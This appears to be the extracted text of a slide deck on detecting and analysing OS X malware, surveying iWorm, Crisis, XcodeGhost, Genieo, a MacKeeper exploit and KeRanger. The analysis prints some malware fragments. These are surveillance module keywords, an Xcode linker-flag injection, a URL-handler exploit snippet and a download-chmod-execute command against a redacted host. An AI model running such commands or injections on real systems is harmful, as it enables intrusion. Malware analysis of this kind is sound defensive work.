# LET'S PLAY DOCTOR

practical os x malware detection & analysis



## WHOIS



security for the 21st century

"leverages the best combination of humans and technology to discover security vulnerabilities in our customers' web apps, mobile apps, IoT devices and infrastructure endpoints"





## OUTLINE

## STEPS TO A HAPPIER, HEALTHIER 2016







health & happiness



## PART 0x1: OUTBREAKS

### OVERVIEW OF RECENT OS X MALWARE SPECIMENS





## MALWARE ON OS X

#### YES; IT EXISTS AND IS GETTING MORE PREVALENT



"It doesn't get PC viruses. A Mac isn't susceptible to the thousands of viruses plaguing Windows-based computers." -apple.com (2012)



2014: "nearly 1000 unique attacks on Macs; 25 major families" -kasperksy



2015: OS X most vulnerable software by CVE count -cve details



**2015**: "The most prolific year in history for OS X malware...5x more OS X malware appeared in 2015 than during the previous five years combined" -bit9



# OS X/IWORM

## 'STANDARD' BACKDOOR, PROVIDING SURVEY, DOWNLOAD/EXECUTE, ETC.





## launch daemon plist



# fs\_usage -w -f filesys
20:28:28.727871 open /Library/LaunchDaemons/com.JavaW.plist
20:28:28.727890 write B=0x16b

### persisting











# OS X/CRISIS (RCSMAC)

## HACKINGTEAM'S IMPLANT; COLLECT ALL THINGS!

persistence (leaked source code)





```
// modules keywords
#define MODULES_KEY
                         @"modules"
                         @"module"
#define MODULES_TYPE_KEY
#define MODULES_ADDBK_KEY @"addressbook"
#define MODULES_MSGS_KEY
                         @"messages"
#define MODULES_POS_KEY
                         @"position"
                         @"device"
#define MODULES_DEV_KEY
#define MODULES_CLIST_KEY @"calllist"
#define MODULES_CAL_KEY
                         @"calendar"
#define MODULES_MIC_KEY
                         @"mic"
#define MODULES_SNP_KEY
                         @"screenshot"
#define MODULES_URL_KEY
                         @"url"
#define MODULES_APP_KEY
                         @"application"
#define MODULES_KEYL_KEY
                         @"keylog"
#define MODULES_CLIP_KEY @"clipboard"
#define MODULES_CAMERA_KEY
                             @"camera"
```

intelligence collection





# OS X/XCODEGHOST

#### **APPLICATION INFECTOR**



```
$ less Xcode.app/Contents/PlugIns/Xcode3Core.ideplugin/Contents/SharedSupport/Developer/Library/Xcode/
Plug-ins/CoreBuildTasks.xcplugin/Contents/Resources/Ld.xcspec
...
Name = ALL_OTHER_LDFLAGS;
DefaultValue = "$(LD_FLAGS) $(SECTORDER_FLAGS) $(OTHER_LDFLAGS) $(OTHER_LDFLAGS_$(variant)) $
(OTHER_LDFLAGS_$(arch)) $(OTHER_LDFLAGS_$(variant)_$(arch)) $(PRODUCT_SPECIFIC_LDFLAGS)
-force_load $(PLATFORM_DEVELOPER_SDK_DIR)/Library/Frameworks/CoreServices.framework/CoreServices";
```

# OS X/GENIEO (INKEEPR)

#### **MOST PROLIFIC OS X ADWARE**



fake installers



bundled with apps







# OS X/BACKDOOR(?)

## BOT/BACKDOOR THAT EXPLOITS MACKEEPER



"[a] flaw in MacKeeper's URL handler implementation allows arbitrary remote code execution when a user visits a specially crafted webpage" -bae systems



```
<script>
window.location.href =
'com-zeobit-command://i/ZBAppController/performActionWithHelperTask:
   arguments:/<BASE_64_ENCODED_STUB>';
```

launch agent

curl -A 'Safari' -o /Users/Shared/dufh
http://<redacted>/123/test/qapucin/bieber/210410/cormac.mcr;
chmod 755 /Users/Shared/dufh;
cd /Users/Shared;
./dufh









exploit & payload



# OS X/KERANGER

## FIRST (IN-THE-WILD, FUNCTIONAL) OS X RANSOMWARE

official app website; distributing!

